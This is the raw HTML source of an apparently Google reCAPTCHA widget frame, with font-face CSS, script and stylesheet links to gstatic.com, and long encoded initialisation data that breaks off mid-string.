U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jnbyG1-ylOQk7XCHfty-0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jnbyG1-ylOQk7XCHfty-0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jnbyG1-ylOQk7XCHfty-0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22NcKUUcK4JcKfwopJwo3CgjgFwqVPw47DlBluwrzCvlcNwrrDonR6FsOfwopQw6HDnnTCtl8fwrDCo8O/[base64]/CqUF9DMOaAMKnfEPCvEwcHEbDnk3Dr8OCwqEDZMK4YMK9w49UI8KcL8Ovw4vCrXfCs8Ojw7QlaMORVTkLJMO1w6nCm8Oxw4rCk3lWw7prwq7Cq3gODBhhw4fCkDLDhl8jUCQKBy1jw7bDtCJjAS9uaMKow60iw7zChcOvecO+wrF/KsKtHsKzckd+w6LDoRPDusKEwrLCnHnDqkHDtD4zXCEjVA4sWcKKwrh2wp9nPSYBw4rCsyFPw5DCvXxnwqsBPEbCr2IVw4nCscK0w69MG2nCimvDisKpC8KnwovDkn4xAcKSwqPDosKVF3Qrwq/CvsOOQ8OHwoDDiSrDs1MkWMKZwpHDjMOhXcKywoFbw6A4F3vCjsKqIRJvHgDCg2vDusKXw5rCt8Ojw7rCvcOOesKFwqXDtArDnQDDoHwCwqTDl8KzXMK1MMKqA00+wpcpwqQuXCHDjB1Mw5jChBPCiV54wr/DkwLDqX5ww77DrHY6w6wfw4/[base64]/[base64]/RMKlwqLCm8K2wq7CuMOVQlHDm8OOWVvDjRN/[base64]/[base64]/[base64]/[base64]/DsUkAwqXDo8Otw43Dintqw5HDtcK4WsK9UhpxezHDmVU0c8Kgw7LDt2YiFm1aYy/[base64]/w5LCv8OCVFEGw5HCv8KTwpTDscK/wpzDuMOSeVvCvT8pCMKMwo7DnUYSwrhca27CsBplw6TDjMKbZA3ClsKGZ8OCw4LCrRQWE8OBwp3CpDZqHMOTw4Yqw6pMw4nDtzzDryEPPcORw7sMw4UUw4hrTMODXQrDmMKdwp4/QsKtTMKgAmnDlcOHCzEkw4A/w7XCnsK+RCLCtcOvaMOlesKJZMO3EMKZFMObwonCkzoEwp5CIsKrBsK3w7gCw7FKUcKgQsKgS8KsHcKEw6V6EEHDp3PDicOPwp/DhsO6ZcKow5vDqsOXw796dMKeLMO6w7YRwrtow4RbwqdwwpHDgsKrw4XDj2dvRcKtC8KLw4RqwqLCl8K5w7Q5UCAbw4DDjV5tLy/CrkY8MMKow6QXwpHCqghXwrjDoG/[base64]/ChcK5w5caLlYww4HDh37CpcK7wpIIQMKMH8KzwoTDsynDqcKewpcDwpwjLMOYw74+dcK2w7DCt8KDwq3CuhrDmsKYw5tZwq1KwrF8e8Ofw5hnwrLCkxRdO1/DoMOyw7MOQGIzw7XDoyrCmsKFw4UAwrrDrXHDuBl+R2XDm0jDpD0tb0vDgnzDjcK6wqDCrMKGw48VRsO/QsOiw4LDiHrCrFXCnTDDoSbDoHXCm8O0w70nwq5Cw6R8SibCkcOOwr/[base64]/[base64]/QGDCuUtOciJEZAvCpzrCpcKdYkodwpfDiFRywrjDs8Kqw4vCo8OUWUXDuxnDoQTCrGpkFMKEMwgdw7HCosOsU8KGRkEIFMKGw6VOw6jDvcOvTsK3X3TDijPCm8K0OMKrM8Kzw6JNwqPCsmh5GsKMw6wKwoF/wolYw79vw7QIwp/[base64]/Cig0HQEJFwr/[base64]/w5I5bMKzecKDVcOmeWfClsOew612w5jDj8OewqvDj8O/TAbDu8KNNMOiCMKiDTnDtBvDrcOEw7/CgMO0w4lIw77Dp8ODw4vCl8ONfiFEOcK7w5xKw6bCp1IrYSPDnXwObMOOw6LDrsOUw7AcQsKAFMO3QsK9w4rChChAcsOcw6bDlHvDl8OWTAgDwqTCqz4vBcOgUkXCssKVw6kQwqBmwr/DjjxNw47DvcK0w6HCp1ExwojCisOmW394w5fDo8KNesK0w5NyR1Qkw6xowpzCiFAIwrfDmSZ9ZmHDrDXCiXjDo8OPJ8KvwpIQSHvCkAXDrynCvjPDn3wpwqxGwoBKw4DCgDvDtxjCt8OjQlXCjW7DlcKpIMKDIAJUEkLDmnkpw5fCk8K0w73CicO/wrTDrQnCs2LDly3DhRLDpMK1cMOGwr8DwrZWV2BEwq/Chj9kw6g0DGFsw5VpKMKLCCjCl1FXwoAcZMK/MMK/wroFw7nDq8OdUMOPB8KCLXgEw7HDp8KlaQdZUcK8w6szwqnDjwzDqi7DgcOAw5NNWDtQV2Q5w5V6w4Qew4Bxw5BqCnAKPErChyQYwoN/wqtIw7DCmcO7w5XDoybCi8OkDzDDqDfDmMKPwqZ2wowOb2TCmcO/OCh+Unh/USfDq2Y3w7DDtcOIKcKEf8KRaR0Cw68OwqTDocO1wpdWD8OjwoxQUcOdw4wGw6sPLhcXw7XClsOywp/CkcKMWsO7w7s9wofDvsOwwp1twqw7wq/DjXpJcD7DpMOGQ8KNw6loZMO/VsK9QDPDpMOkahMRwr7CicO9a8KfTTjDgSvDsMKPacKEQcOpQMOBw40QwqzCkhUtwqA4TMOfw73Di8OpbhMyw5TDmcOufMKJQ2wSwrFXX8OiwrlzIMKtHsOgwpw3w6DCjnsffsKtNsKFbU3DicOcQsO0w53Crw9NPlpsOWsPLSY0w4fDtSlwSsOLwo/[base64]/CmMOQw5fCiMOJw6/Do0bDh0RSM8Knwr9zcsOMbVnDoThWwqnCqsOMwqfDmMOowq/[base64]/DuMKPwpbDmGhMwo0CckdmKiNkw710LSgew5QOw64YU0ZCwrnDssKtw7TCmsK7wq1uDMOQw7nDh8K8FjDCqULCjsOuCsOTV8OLw6nDk8KCcylmQW/[base64]/CssK0GMK3MMKqP8Kgwo/DlMONw6J5TBJpw7DDvcO1w6bDssK4w7YAY8KQE8O9wq1hwo/DsUXCpMK7w6/CnVvDsnl9PS/DlcK5w5ERw6rDkl3CkMO5RsKJRcK0wrrCssO6w5Jcwo/CpzvCtsKwwqDDlG3CkcK7EcOsC8OqXRbCscOcXMKzIV9JwqxHwqfChFPDiMKHw6FPwqEDVHN3wr/[base64]/Cn8KOHcK6MhrCpiPCqcO5w7TCr8KNFyxXw4xFwrNJK1hQGcKaEcKWwo/Dh8OhY3PDjcKQwpALwrpqw611wrHDqsKjYMO9wpnDsWPCnTTCj8K8HsO9YDoowrPDv8Knw5DDliZKw5TDu8Oqw64ETMOkBcOeCsOkfAdbYsODw7nCr1QHYcOATXo6WHrCimjDtsKJGXVtw7jDoXRgwqRlOTXCoyRBwr/DmCvCvHg/VEBjw5XCqREnWcO8wr5XwpzCoxVYw7vCnVItYcOJDcOMEcOwVcKATBvDvQd5w7vCoQrDgy14ZcKSw7QtwpfCp8O/VsOVCVLDkcOtSMOYfcK5w6bCt8KyJxZuc8O3w5TCrn/ClXQLwpEubMKSwq/Ct8KqMy0DUcOxwrrDrX84DcKrw7jChQDDs8Oow7JMe3dvwqXDnTXCmMO7w6csworDsMKUwq/Don4AV2bClMKwOMKkwpXDscKDw74Owo3Cs8OrOinDrcKldUPCqcKPKXLCjSXCucKFZAjClmTDs8KOw4kmOcODesKdKcKnAgbCocOwYsOIIcOGRcKUwpjDjcKoeBR2w4bCkcKbCknCqcOeHMKpJ8Kxwph6wpp9X8K/w5TDtsOUW8KoBAfCsBrCvsOLwqtVwod2w6tdw7nCmmbCrVPCuzHChBrDosO1CMOkwq/Cp8K1wpPDlsOZw6PDsRYkKcOGenHDtSAbw7PCmlh8w7xMM2rCuT3DmF7CpcOHQ8OuIMOoeMOwTzRcLHMYw7BfAcKbw6nCil0sw4kow5XDgMK0TsOHw4cTw5/[base64]/wrwUGQY3Gl0oVVIybsOvEwvDqljCkgsew6R6wpzCi8OoDU89w4NbZcKywr/Dk8KYw6rCr8KFw7/[base64]/CvcKswrLCt3fCnMObw5FtFTfCpcKVVcKDwoLDqjUrwrjDjcOewosuGsOFwq9nS8KDFwnCpMOoIyPDm07DhXfCjR/DssOPw4c7wrnDpxZECTtSw5rDtEzCqT4nI18wC8OWXsKCc3fDn8OjO2kJXxzDkE3DuMOFw6Zvwr7DsMK7w7Erw70yw4LCuxjDsMKeb1fCmRvCmnIWwo/DoMKmw74necKvw4nCv3MXw5XCmcKOwpcnw53CilU2AcO3djjDj8K+NMOPw7o3w4ouGCjCusOZARvCsjxtwoApEMOawqvDt37DkMKtwrl8w4XDnSICwoEfw7nDiDvDo1TCusKkw7HCjHzDrMKPwozDssOYwqIlwrLDswkSDEpUw7kVccK4c8OkK8ORwqRoDDTCpH/Ds1fDssKRMXfDqsKhw7rCri0HwrzClMOqGiPCiXhPYcKRZx7CgHEWE3d8K8OvEU45XBTDqEjDsRXDvMKNw77DhMOVZcOBEi/[base64]/[base64]/CvcKow4pGdcOVEHYiw4B+wprClcKCQHM3CCVFw45SwqIdwp7CqGnCtcKbwowvP8KGwr/Ci0nCsUvDusKTWTfDtQI4NDPDmMKvGSc+OTzDv8OGc0llVMO1w79IA8Okw7fCjRjCi0B/w79cAEZ9w4ACWWHDtyLCuzPCvMOyw6XCgzEZFEPCo1wbw4jCp8KwSEx3GGXDhBsHdMKdwojCr1jCpA3CocO2wrfDpx3Cv2/CucOuwq/DkcK0FsO9woBQAU4GUUHCoEbCpkZYw4nCoMOuUx8eMMOhwpbDvG3CrDRmwr7DvzB1dMOAXlHCoQrDjcOBN8OCeDzDucOlKsKFI8KKwoPDoho4WjLDt0ZqwrkkwqvDhcKybMKFE8KdHcOYw5/Dl8O/wrAlw7Ubwq/CuV7Cnx5KYFFjwpk0w7/CrDtBfFo0SA1swoQ1V0YIU8OkwoPCnALCjwQSNMODw4pmw7wZwqnDosObwqAaKzjDrsKQUgnCq2olwr16wqPCqcKde8KRw4h5wq/CrEUQX8O8w53CuU3DpDLDm8K2w5RlwoxoGHFDwqzDi8KmwrnChkRpw4vDj8OKwqpIfF53w7TDgzXCpAVLw57Dk0bDrWldwo7DrVrCkVkhw67CjRPDocOVAMOyZMK4woXCvT/Cl8KMIMKLEGFEwrPDsXXCmMKtwrTDlsKLfMONwpDDuEpHGcKuwpbDkcKpaMO9w7zCgMO+BMKxwp96w5lDRCozXcOWPsKfwpNqw4UUwpBuC0VFOnjDhBXCpsKywqwKwrQvwq7DniJsfXrDllozYcKVMkFXB8KYf8K0w7rCncOvw7/ChlUIW8KOwojDlcOtOgLDoz9RwojDscOXRMOVG2lkw7nCvHlhXAggw6YMwpAOKcO9DsKEFmbDjcKCfE3DvcOZGVXDmMO0FQJ3Fy9IWsKnwpQQM3powpZYJgLCrXgXN2Nobn8NVSLDscKJwq/Cl8KxL8KhBWzCmwrDlsK5AsKCw4vDuG80FA87w6XDqsOASEXDt8Kqw4JqDcOBw581w5PCtATCpcOpY0RnOy4DacKPQFwiw5XCjSvDin7ChE7CiMO2w57DoFh6XTIxwoLDjQtTwqhkw50gKcO/[base64]/ClsOqw64FwrbDscO/ZF0PfcOcci7CsTPDqsKxYxkOSG3Cm8KIEyduWhlfw7hMw6HDsGbDiMO6IcKjO1PDmsKaLW3Ck8ObGRoyworCp37DncKew4bDnsKEw5Fow5bDgsKMfx3CgQvDoHIbw5w/[base64]/DinfCusOvLlYwEk4Aw5I0FmdIwrY1IcOLOVVWShzCtcKRw73DpcKBwqZowrZRwqB4cmzDlGXCvMKpVCB9wqZWRcKCVsKewrE0YsKNw5c1w799XGUqw4ILw6kUQMOCIV/Cux7CnANiwrrDkMKcwpzCnsKUw4zDkh/[base64]/WUc/ZMKOwpTDpRjCqnwOEFbDvMK5wrjDo8OBwpTDtcKvASIhw48RIcO8IknDncK9w4dKw4/[base64]/J8KtA8OBwrwnLHnCsHY7XcK0ZRXDl8KJFcOrwqBjPsK0w6/DrxA6wqwuw5JjZsKOEgLCrsOeAMK/wpHCrsOXwoAYVGPCknHDoTcNwrIvw73Dj8KIPl7DscOHEEjDtsO1b8KKfXLCsyllw61LwpDDphQ0DsOKEjIvwochWcKDwp/[base64]/[base64]/[base64]/CuwDCtHjDlCw8wqsILMOywqzDp8Ktw6jDlwbDuj4DQMKLeRhsw7HDgcKJVMO6wp9/w4dDwqzDvSXDgcOfLcKPTkASw7VJw5kWFGgmwo0iw77CvkBpw4tcWsKRwq3DjcOmwoFgYMOgSy5cwoAyQMOLw43DjxnDj206AyZ3wrlhwpfDjMK4w5PDh8Ksw7TDncKvasOyw7jDnFgGMMKwecKjwqVcw77DoMKMVlrDpcOVEwvCq8Oub8OiDzoEw6TCpDjDhm/Dq8K3w4nDnMKaWlx3fcOcw6BcGn8hwpjCtDMZfMOJwpzClMKBRnjDowk+QUbCpV3DnsK/wrjDrBjCqMKSwrLCqj7CpRTDl2xpbMORElkeHm7DsiV8U2EEwr/CtcOgU29QTmTCicOgwq90MXMvcD/CmMOnwrXDtsKFw5LCjxjDnMOCwprCpXBHw5vDl8O8wpXDtcKWXF/Dl8OEwqFvw7kNw4TDmsO+w79Uw6l1bgoYScOnHnLCtnnDmMOCSMODEcKcw7zDocOPG8OEw6lbL8OUF2/Crz0tw48lWcOEccKrd09Dw5wEfMKMS2DCisKpWRXDucKLU8Omc0LDn0ZWMDrCnF7ChF5basOAU3tnw7PCgBLDtcOLwpIGw6BNwqLDgMOyw6R5cizDiMOpwqzDq0fDjcK2Z8KFw5bCinTCkn7CjMOnw7/Ct2VpOcKfe3jCnSHDmMOPw7bChRUQcULCp1XDksOCVcKRw67DsnnDv3DCtV42w73CtMKoZ0zCrhUBST3DrcOmUMKaKHbDkj/DkcKeYMKvHsORwozDsEcbw7HDqcK0Mh87w5DDmRPDuG5KwphHwrbDsW1bFTnCjBjCtgMyIFzDlBTDjFPCrzLDvRJMOwhZa2LDvA8aP2Ujw5tqSMODHnkZW0/[base64]/[base64]/wp3CjcKbw55TwqDDuTklw6Nvwr0Gw4Y1wp7DmizDlULDv8OowrrDg2ovw7HCu8OmJ0A4w5XCp0fClDXDv33DtWJswrYLw6khw58wHgZiG1taE8KtNMOjwrZVw4jCtXMwIzsjwoDCh8KgN8OXa34EwqTDqMKGw6zDlsOUw5oKwr/Dm8OpesOnw77CrMO4SBUew6PDl2TCgADCs1TDpRLCsCnCtU8ZG0kCwpEDwrLDrUsgwonCisOpwobDhcOewroBwp4FAsOGw4ZdNm0Cw7l5ZsO+wqRsw6UjNWcEw6YHZxfCnMOLPGJ2wr/Du2jDksKjwpbDosKTwqvDhMK8McK+XsKLwpkbLxVnAjnCncK5Y8OKXcKLfMKtwpfDugvCginDrGpAcHovBsKQdC3CrQDDqH/DhsOXCcOONsO/[base64]/GcK/[base64]/DlsOkCsOiKsKGJWoVwrfDssO6GMK3w7Imwq0zwrLDsQXDu1c/YgUBTMOqw6YJMsONw6/DlMOaw6ciTRBKwrzDoB7CiMK5HFxkA33CizTDiyU4YEsrw5jDumtuR8KNQsKTPQPDkMO3w7jCuD/DjsOoNE7DvMO/wqtOw7AwQWZZfBnDrMOzGsOSaFdrO8OVw55jwpPDky3Dh3wdwp7Cv8ORH8OPDnnDlg91w4tSw6/DgMKken/CjXlTC8OZwq/DlMOadcOPw7LCqnnDvA9Fc8KCMAR/BMONaMKEwpdYw7MLwqfDgcKvw7TChyspw5LCkQ9pZMO2w7k+I8KMYlk9ecOgw6bDpcOSw4rCgVzClsKVwr3DmUXCuFvDiBfCjMKyJnDCuG/Ct1TCrRtlwogrwpZgwrzCizUFwrnDomBVw6rDqg/CjkjCmj/DscKcw5kzw63DrMKSNhXCoXTCgiBqDWTDhMOcwqnCosOcBcKfw58VwrPDqxwnw7XClHgEYsKmwoPCpMO5H8KWwr5vwpnDnMODQcKbwq/CjCjCgMO2I3kdEANXwp3DthPChMOtwpt2w7/Cm8O+wq7CtsK1w4UHDwwcwpQiwpJyIgQmS8KwIQvCmz1tCcOEw70wwrddw57Ch1vCu8KGBQLDlMKvwo1Ow50GOMOtwo/CuXBQMcKywq8YamHCoFUrw5nDkmDDq8KdOsOUEsKcMcKdwrUCw5/DpsO3AMORw5LCgcKWcSY/wpx7wrDDpMOQS8Oww7hRwpjDmsKFwrwsQQLCosKhUcOJPsOuQGJbw4BVe0U7wrPDgMKAwqZndsK1AsOMMsKowr/DulTDiT1hw7/DqsOZw7nDig/CkEECw40MZmjCry0pG8Opw6cPw67CgsKbPRMMC8OiM8OAwqzDhMKgw6nCp8OZKQDDosKSGcKBwrHCrU/CrsKeXEJ2woRPwpfDncK4wrwnEcOud1HDkcK7w5PCsVnDqcOkTMOlw7d1KB19LwNtOydfwpnDl8KzfW1pw7vDuyMAwoBMccKuw4LDnsKfw4rCtHYHfT5TRTFfHWFXw73Dmn4LBsKuw4QKw7XCuDZ/TMOnAsKUQcOEw7XCr8ODVU8CVyPChmt2LcOfKiDCt2Qnw6vDosOhdsOlw6XDhWTCksKPwoV0wrF/TcKEw5fDqcOlw4sPw6DDpcK+wrDDmxLCuyfDq1LCgMKMw7bDmTLCocOMwq/CjcK+JUIew4p4w7VhcMO4SzPDjMK8VHTDqcKtC0zCmATDhMKABcOoTGwPwonCnm9pw5QIwpdDw5bCiHDCgMOuSsKgw4MiWT8QMsOURMKzfWXCjHxHw4ExTl5vw5jCmcKFQF7CjE7Cn8KzHFLDmMOvdDJgAMOBw6TChhIAw4PCm8KWw5DCvn0AfcOTS082cwU/w5whM1laQsK/w7xUeVRMVFXDtcKgw7fCi8KEw6FgczoLwqLCt33CsjXDh8KMwqIbRsKgHCltw61bY8KGwoJwRcOrwpcdw67DulbCpMKFGMOMS8KIQsKtf8KBQcO/[base64]/wrMkFR5JJcOgZFEmPCLCksKRPMORwrzDtMKGwpfDiTlyaMKAwqbCj053H8O/woB+E2rCpj5WXFQMwqrDnsOZwrPDv3fDkidbH8OFbg0rw5/DnnRtw7HCpwbChSxlwojCjwUrLQLDqlhYwqvDr3TCscK7w598ccKUwoh0PiXDuDfDqEJZD8KEw5UrfcOSCRRSHB1nADjCg2tIGMKmEMKzwo0PN00GwqlhwrzCgSYHAMOec8O3dx/Ct3JrcMKbwojCgcOGEcO9w6xTw5jDvC1JM3UeM8OYYETCtcOGw4cdMsO/wqZtDXk6w73CpcOawqHCtcKkK8KowoQDFcKAw6bDrDzCusKMMcKuw4MLw4nCkCB1cxrCo8KjOnB8AcOIChFcPjPCvQ/DgcOfwoDDmxocYDU3CwzCqMOveMK+TDI9wr4eCsO4wqpMMMK5RMO1wrZeR2IkwrnCg8ObfmHCq8Krw5t7wpfDoMK1w4bCoF7DoMOTwoR6HsKEVHTCk8Osw6jDjTxbX8Osw4pxw4TDkUQ1wo/CuMKXw4fCncKaw6kHw63CosOowrl8DilCPXEdZFXCtX9vQ3AIY3dTwpg7wp13K8OiwpwEBCPCocO8F8KWw7Qow71WwrrDvsKNQHZ+cW/Ci3kUworCjjITw4TChsKMYMKadyrDmMORO3rDi2d1TF7DtcOGw711YcKowp0tw5gwwoFNw5nCvsKHPsOiw6Aew6gpGcOtHMK/[base64]/CgcKOw4lSaDLDjcKbccKRDsKiYShGOwBXIjXCpcKsw7DCphPDs8KUwrptBcOGwpBEDMKMUcOCKMOYIEvCvxHDosKpNm7DisK1PhI3TMKCFRdZacOLHibCvcKsw7EIw4/CpsOpwr8UwpAdwojDuFnCl2fCtMKqAcKzFz/ClcKXFWfCjsKwNcOLw45iw7t8RH8Qw6MsIVrCgsKyw4/[base64]/DucK+wr0cGsK/[base64]/wrTCkMKoY1lbwp3CpnQvw6jCtkXCrcKywpkLY8KtwqFaXcOGLxPDsx9lwrdpw7E7woHCjS7DksKdKnfClCjDnSLDunTCsX59w6EiT2/CsGnCoVUVDcKtw6jDqcKyLADDpVNlw7TDjMOXw7x3G0nDm8KZbMKPJMO0wo1lHR7Cq8OybR7DpcKjClVcfMOOw5rCnw7CksKMw5DDhizCjwdew5DDvcKTUMKww73CqsOkw5XCsFnDkSZfIsO6NW/Ck0fDmzJaNsK7HWwmw61mPA15HcKAwoXCm8KyVcK0w7XDnQcBwpACw7/[base64]/CiGTDnsKXScKpw7kDXMKzwoDDvFPDsx3CjMOtwobCgBXDtMKqaMOOw5LCpGAeGcKywp9BbMO/UC1hfsK3w7UIwqNHw6LDjkoFwprCgFNLclkqLcK3MwUfDgfDrl1cSDxcIjFOZDrDuWzDvxTCpyvCusKhayjDowvDll5Ow6LDngEowrk/w5nDkG/Dj3BpUFHChFQSwpfDiGHDk8OgWVjCv0Jmwr5TJ2fCocOtw4BDw73DvxMIJ1gnw5gCDMOKB3PDqcOww6AGK8KWCsKZwogiw7Bswo94w4TCvsOfTgnCrTHCh8OATcOBw7gvwrTDicKEwq/DkhDCnWXDqyE8GcK6wq4dwqpKw44YUMKaRcOewr3DpMOdeh/CuXHDlMObw6DChDzCjcOkwp1HwolgwqYiwpVrLsO9f0TCmcKsSE5NIcK0w6ZeUlcVw6kVwoHDtkRCbMKOwowiw5JxOcKSUMK4worDkMKUXHzCtAzCmQPDg8K9IcO3wpkFMHnCqkHCmsKNwpDDssK2w73CrFLDt8OIwo/Dp8KXwqvCucOERMKSOmwvLnnCjcOzw5jDvz5GXDR+GsOHBTgcwrPDvxbDmsOZworDi8OPw6XDrD/DjBoCw5HCkhnDhWc6w6nCjsKiVsKLw5bDm8O5wpwbwpN0wozCjW1+wpRUw40MJsKXwprDlMK/PcKwwrDCnjLCtMKvwpHCmsKfenLCscOtw7sBw4Rkw54lwpw3w6/DsnHCv8Kkw4LDjcKBw6DDm8Okw7Nsw7rDjCPDqy0Aw4jDqHLCoMOEN1xkCwrDlmXCiEpTCVdLw6/CmMKtwofCqcKMEMOaWTwlw6l3w7tOw4XCrsKkw7tpP8OFQW1kO8ONw6QSw4oBY1htw7EkC8Oww5Iiw6PCi8KWwrdowp/DoMK5OcOEOMKWGMK/w6nDt8KLwrYlVE8zLkhEIcKWw4rDqsK3wqfCqMOswolHwrQZL2IoWw/CvzxSw4QqDsONwpzCpirDnMKpTR7Cj8KKwqLClsKQAMKPw6TDssKww77CmxPDlHoQw5zCssOowpBgwrwyw5TDqMKPw6ILC8O5A8O4WsKcw5jDp3MCHkAew6/[base64]/Cj8OZw6LCvcO9TgHCkB/CoSFswqsJw6JGcCgWwq/DqcKlA25XQcOmw7BCE30owpJKHijClltZQcKAwoYBwr1GCcOvXsKLfCVjw77CvQ5dGyoqAcOkw6s/[base64]/DvcO5VMKfw79/Ox8pE8OVw5kPFsKbw7LDv8ODDcOoLy8hwpHDiW/[base64]/[base64]/CpAzDjcOIKMOODMKjwokgJ3k5w4tEwpgcFj/DlHbCpVHDvS3CnnfCosKodcOOwogjwpjDrR3DuMKgwqkuwr/DoMOTJkRkNsOEL8KkwpEnwoQxw4RjFGbDjRzDpcOhXxrDvsOIYlQVwqFtcsK/wrApw4ltJEsUw7bDkhDDpR/DhMObEsKCBEfDgDtAZsKOw67DtMOKwrHCihdqJgzDjWnCi8OAw7/DlzzCix/[base64]/[base64]/DtyrCnMKGBVDCv8OOw5g8wqZ7eVBOdQzDnENjwrvCuMOqVQMhw43CtC7DsjgtLsOWW39LPwskKsO3YmdrY8KGNsOjB3LDo8OgQUfDusKJwpJNcUPClsKYwpbDshLDmW/Dnl5ow5XCmsKzFMOOUcKCRWPDpcKMa8KWwo7DgSTDow8ZwqTCmsOMwpjCvk/DpFrDnsOgDcOBK0Rfb8Kxw4zDucKHwocZw7XDu8OaUsKdw61IwqA5dRnDp8KAw7odYQBDwodSHDjCrhzCj1rCgwsIwqcISMKuw77DjCpww7xhL0XCsjzCkcOxQEQiw7ZQU8Kzw59tBcKYw40TO0DCv1bDhyN8wqjDlMK1w6k9woR8JxnDucOsw5/DtlNowovCjTnDmcOdfVwHw4coN8KKw6ouOsKIc8OyeMO7wrbCpcKswpIOIcK9w64mCT7CjiEMCS/DvAd4YsKsGsOxBhRow7RZwqbCs8O9e8Odw4PDo8ONWcOoesOLZsKjwqvDuHbDvRQtYBNmwr/CiMKoDcKDw7DCg8KlElIbVk1EZ8ONb2DDicOSMWDCgDYyWcKHwpTDocObw65WQsKGFMKWwoM/[base64]/CrWTDucOibMOTFMKrPQ/DrcKDwoJ/[base64]/[base64]/[base64]/Drh7CicOWUMKGWS7CtgEMdcKVIcKWw7DCowVzIMONw4HCs8Kew4LCjSBRw4YjE8Oww5tEC3fDujtrNVRew44GwoIGX8O4NCNWTMK1cBXDgFYgOMOuw7Msw4vCnMODasKMw6nDnsKgwqo4FSrDoMKlwq7CoT/[base64]/w4BLwqxaG8KXw6fDtMOHXcKowonChHLDpsKJc8OLwpbCucOzw5jCj8KJw6RXw48pw5FkTBPCnA7ChVUKVMK7b8KHZ8KCw4rDtBhEw5pOZlDCoTkEw4U0EAfDmsKlw5HDusOawrzDgwNfw4nCo8OBIMOgwoFBw445NsOgwotxGcO0wrLDtwrDjsOJw6/CkVI8MsK0w5tWOzjCg8KICETCmcOjBgEsQjzDlwjDrRBqw7glfMKJScOaw4/ClsK2GVTDu8OYwq/DncK9w4Fpw4ZVccOJwpfClMKEw47Dg0TCpcOeNjxwQ1XDvMO/wrAICT0awoXCo0R8R8KlwrAbasOuUU/CrD/CkH/DoU8SVS/DocO3w6NXPsO9FAnCoMKkNl5gwpPCvMKowpzDgmzDnU4Lw6EJdcK7CcKSTCIWwqzCjBnDisO5G3/DpUthw7LDtMKWwo8OBMObUl/Ci8KSYnfCvEM1Q8O8DMKZwoLDv8KzYsKGFsOpHHxowp7CucKIwpfDt8KifCDDisOEwo9rJ8KxwqXDm8KwwoQLJA/Cs8OJUTAXCinDhMO3w4PCjsK0QBU3fsOPRsOSwrc4w54UWHjCt8Kwwp4Iwo3CnWDDu